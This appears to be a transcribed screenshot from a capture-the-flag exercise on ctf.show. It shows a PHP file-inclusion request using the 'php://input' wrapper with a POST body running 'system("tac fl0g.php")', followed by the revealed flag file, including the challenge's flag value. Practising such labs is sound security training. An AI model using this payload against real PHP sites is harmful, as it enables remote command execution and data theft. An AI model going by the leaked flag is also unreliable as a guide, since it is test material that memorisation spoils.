 Load URL
https://fb19b633-3e40-4a2f-8121-4f74276b2e9c.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php system("tac fl0g.php");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{98fd3333-8766-48f2-9bda-64a5189d5c8e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa #
-*- coding: utf-8 -*- /*